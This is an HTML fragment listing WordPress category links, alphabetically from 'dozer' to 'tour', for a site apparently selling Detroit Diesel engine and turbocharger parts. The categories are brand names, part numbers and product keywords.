	<li class="cat-item cat-item-2657"><a href="https://detroitdieselseries.com/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://detroitdieselseries.com/category/dozers/" >dozers</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://detroitdieselseries.com/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://detroitdieselseries.com/category/emusa/" >emusa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://detroitdieselseries.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://detroitdieselseries.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://detroitdieselseries.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://detroitdieselseries.com/category/epa07/" >epa07</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://detroitdieselseries.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://detroitdieselseries.com/category/etp1378/" >etp1378</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://detroitdieselseries.com/category/ex636977/" >ex636977</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://detroitdieselseries.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://detroitdieselseries.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://detroitdieselseries.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://detroitdieselseries.com/category/f350/" >f350</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://detroitdieselseries.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://detroitdieselseries.com/category/fass/" >fass</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://detroitdieselseries.com/category/fe4e00001/" >fe4e00001</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://detroitdieselseries.com/category/federal-mogul/" >federal-mogul</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://detroitdieselseries.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://detroitdieselseries.com/category/filter-eng/" >filter-eng</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://detroitdieselseries.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://detroitdieselseries.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://detroitdieselseries.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://detroitdieselseries.com/category/fishbowl/" >fishbowl</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://detroitdieselseries.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://detroitdieselseries.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://detroitdieselseries.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://detroitdieselseries.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://detroitdieselseries.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://detroitdieselseries.com/category/fp-23532557/" >fp-23532557</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://detroitdieselseries.com/category/fp-diesel/" >fp-diesel</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://detroitdieselseries.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://detroitdieselseries.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://detroitdieselseries.com/category/freightliner/" >freightliner</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://detroitdieselseries.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://detroitdieselseries.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://detroitdieselseries.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://detroitdieselseries.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-507 current-cat"><a href="https://detroitdieselseries.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://detroitdieselseries.com/category/garrettdetroit/" >garrettdetroit</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://detroitdieselseries.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://detroitdieselseries.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://detroitdieselseries.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://detroitdieselseries.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://detroitdieselseries.com/category/gezien/" >gezien</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://detroitdieselseries.com/category/gillig/" >gillig</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://detroitdieselseries.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://detroitdieselseries.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://detroitdieselseries.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://detroitdieselseries.com/category/gorge/" >gorge</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://detroitdieselseries.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://detroitdieselseries.com/category/greyhound/" >greyhound</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://detroitdieselseries.com/category/gt4294/" >gt4294</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://detroitdieselseries.com/category/gt4702/" >gt4702</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://detroitdieselseries.com/category/gta4294/" >gta4294</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://detroitdieselseries.com/category/gta4502v/" >gta4502v</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://detroitdieselseries.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://detroitdieselseries.com/category/haterbilt/" >haterbilt</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://detroitdieselseries.com/category/he531ve/" >he531ve</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://detroitdieselseries.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://detroitdieselseries.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://detroitdieselseries.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://detroitdieselseries.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://detroitdieselseries.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://detroitdieselseries.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://detroitdieselseries.com/category/hino/" >hino</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://detroitdieselseries.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://detroitdieselseries.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://detroitdieselseries.com/category/holset/" >holset</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://detroitdieselseries.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://detroitdieselseries.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://detroitdieselseries.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://detroitdieselseries.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://detroitdieselseries.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://detroitdieselseries.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://detroitdieselseries.com/category/ifs60pl14l/" >ifs60pl14l</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://detroitdieselseries.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://detroitdieselseries.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://detroitdieselseries.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://detroitdieselseries.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://detroitdieselseries.com/category/inspect/" >inspect</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://detroitdieselseries.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://detroitdieselseries.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://detroitdieselseries.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://detroitdieselseries.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://detroitdieselseries.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://detroitdieselseries.com/category/isso/" >isso</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://detroitdieselseries.com/category/j-35597-a/" >j-35597-a</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://detroitdieselseries.com/category/j-35597-a5874/" >j-35597-a5874</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://detroitdieselseries.com/category/j-35641-a/" >j-35641-a</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://detroitdieselseries.com/category/j-35686/" >j-35686</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://detroitdieselseries.com/category/j-35686-b/" >j-35686-b</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://detroitdieselseries.com/category/j-35791/" >j-35791</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://detroitdieselseries.com/category/j-45876/" >j-45876</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://detroitdieselseries.com/category/j-45946/" >j-45946</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://detroitdieselseries.com/category/j-47372/" >j-47372</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://detroitdieselseries.com/category/j-47912/" >j-47912</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://detroitdieselseries.com/category/j4500/" >j4500</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://detroitdieselseries.com/category/jabsco/" >jabsco</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://detroitdieselseries.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://detroitdieselseries.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://detroitdieselseries.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://detroitdieselseries.com/category/kayotawa/" >kayotawa</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://detroitdieselseries.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://detroitdieselseries.com/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://detroitdieselseries.com/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://detroitdieselseries.com/category/kit-liner/" >kit-liner</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://detroitdieselseries.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://detroitdieselseries.com/category/kysor/" >kysor</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://detroitdieselseries.com/category/labos/" >labos</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://detroitdieselseries.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://detroitdieselseries.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://detroitdieselseries.com/category/letourneau/" >letourneau</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://detroitdieselseries.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://detroitdieselseries.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://detroitdieselseries.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://detroitdieselseries.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://detroitdieselseries.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://detroitdieselseries.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://detroitdieselseries.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://detroitdieselseries.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://detroitdieselseries.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://detroitdieselseries.com/category/m561/" >m561</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://detroitdieselseries.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://detroitdieselseries.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://detroitdieselseries.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://detroitdieselseries.com/category/marcko/" >marcko</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://detroitdieselseries.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://detroitdieselseries.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://detroitdieselseries.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://detroitdieselseries.com/category/mcifs60-4/" >mcifs60-4</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://detroitdieselseries.com/category/mcifs60-5/" >mcifs60-5</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://detroitdieselseries.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://detroitdieselseries.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://detroitdieselseries.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://detroitdieselseries.com/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://detroitdieselseries.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://detroitdieselseries.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://detroitdieselseries.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://detroitdieselseries.com/category/navistar/" >navistar</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://detroitdieselseries.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://detroitdieselseries.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://detroitdieselseries.com/category/newdetroit/" >newdetroit</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://detroitdieselseries.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://detroitdieselseries.com/category/newwater/" >newwater</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://detroitdieselseries.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://detroitdieselseries.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://detroitdieselseries.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://detroitdieselseries.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://detroitdieselseries.com/category/p23513553detroit/" >p23513553detroit</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://detroitdieselseries.com/category/p23519307/" >p23519307</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://detroitdieselseries.com/category/p23529921/" >p23529921</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://detroitdieselseries.com/category/p23530802/" >p23530802</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://detroitdieselseries.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://detroitdieselseries.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://detroitdieselseries.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://detroitdieselseries.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://detroitdieselseries.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://detroitdieselseries.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://detroitdieselseries.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://detroitdieselseries.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://detroitdieselseries.com/category/pistonless/" >pistonless</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://detroitdieselseries.com/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://detroitdieselseries.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://detroitdieselseries.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://detroitdieselseries.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://detroitdieselseries.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://detroitdieselseries.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://detroitdieselseries.com/category/prevost/" >prevost</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://detroitdieselseries.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://detroitdieselseries.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://detroitdieselseries.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://detroitdieselseries.com/category/pump-oil/" >pump-oil</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://detroitdieselseries.com/category/pump-water/" >pump-water</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://detroitdieselseries.com/category/r-5228310/" >r-5228310</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://detroitdieselseries.com/category/r23502335/" >r23502335</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://detroitdieselseries.com/category/r23519307/" >r23519307</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://detroitdieselseries.com/category/r23522122/" >r23522122</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://detroitdieselseries.com/category/r23522123/" >r23522123</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://detroitdieselseries.com/category/r23523754/" >r23523754</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://detroitdieselseries.com/category/r23523998/" >r23523998</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://detroitdieselseries.com/category/r23526039/" >r23526039</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://detroitdieselseries.com/category/r23526308/" >r23526308</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://detroitdieselseries.com/category/r23533774/" >r23533774</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://detroitdieselseries.com/category/r23535017/" >r23535017</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://detroitdieselseries.com/category/r23535534/" >r23535534</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://detroitdieselseries.com/category/r23536427/" >r23536427</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://detroitdieselseries.com/category/r23537686/" >r23537686</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://detroitdieselseries.com/category/r23538636/" >r23538636</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://detroitdieselseries.com/category/r23538880/" >r23538880</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://detroitdieselseries.com/category/r23539301/" >r23539301</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://detroitdieselseries.com/category/r414703002/" >r414703002</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://detroitdieselseries.com/category/r414703003/" >r414703003</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://detroitdieselseries.com/category/r414703005/" >r414703005</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://detroitdieselseries.com/category/r5228305/" >r5228305</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://detroitdieselseries.com/category/r5229495/" >r5229495</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://detroitdieselseries.com/category/r5234935/" >r5234935</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://detroitdieselseries.com/category/r5234945/" >r5234945</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://detroitdieselseries.com/category/r5235575/" >r5235575</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://detroitdieselseries.com/category/r5237466/" >r5237466</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://detroitdieselseries.com/category/r5237820/" >r5237820</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://detroitdieselseries.com/category/ra0064463540/" >ra0064463540</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://detroitdieselseries.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://detroitdieselseries.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://detroitdieselseries.com/category/rb5236995/" >rb5236995</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://detroitdieselseries.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://detroitdieselseries.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://detroitdieselseries.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://detroitdieselseries.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://detroitdieselseries.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://detroitdieselseries.com/category/refundable/" >refundable</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://detroitdieselseries.com/category/reliabilt/" >reliabilt</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://detroitdieselseries.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://detroitdieselseries.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://detroitdieselseries.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://detroitdieselseries.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://detroitdieselseries.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://detroitdieselseries.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://detroitdieselseries.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://detroitdieselseries.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://detroitdieselseries.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://detroitdieselseries.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://detroitdieselseries.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://detroitdieselseries.com/category/rfe4e00001r/" >rfe4e00001r</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://detroitdieselseries.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://detroitdieselseries.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://detroitdieselseries.com/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://detroitdieselseries.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://detroitdieselseries.com/category/rw4123x/" >rw4123x</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://detroitdieselseries.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://detroitdieselseries.com/category/s475/" >s475</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://detroitdieselseries.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://detroitdieselseries.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://detroitdieselseries.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://detroitdieselseries.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://detroitdieselseries.com/category/scales/" >scales</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://detroitdieselseries.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://detroitdieselseries.com/category/scenicruiser/" >scenicruiser</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://detroitdieselseries.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://detroitdieselseries.com/category/screamin/" >screamin</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://detroitdieselseries.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://detroitdieselseries.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://detroitdieselseries.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://detroitdieselseries.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://detroitdieselseries.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://detroitdieselseries.com/category/semi-rebuilt/" >semi-rebuilt</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://detroitdieselseries.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://detroitdieselseries.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://detroitdieselseries.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://detroitdieselseries.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://detroitdieselseries.com/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://detroitdieselseries.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://detroitdieselseries.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://detroitdieselseries.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://detroitdieselseries.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://detroitdieselseries.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://detroitdieselseries.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://detroitdieselseries.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://detroitdieselseries.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://detroitdieselseries.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://detroitdieselseries.com/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://detroitdieselseries.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://detroitdieselseries.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://detroitdieselseries.com/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://detroitdieselseries.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://detroitdieselseries.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://detroitdieselseries.com/category/steinbauer/" >steinbauer</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://detroitdieselseries.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://detroitdieselseries.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://detroitdieselseries.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://detroitdieselseries.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://detroitdieselseries.com/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://detroitdieselseries.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://detroitdieselseries.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://detroitdieselseries.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://detroitdieselseries.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://detroitdieselseries.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://detroitdieselseries.com/category/thrust/" >thrust</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://detroitdieselseries.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://detroitdieselseries.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://detroitdieselseries.com/category/tmf5502/" >tmf5502</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://detroitdieselseries.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://detroitdieselseries.com/category/tour/" >tour</a>
</li>
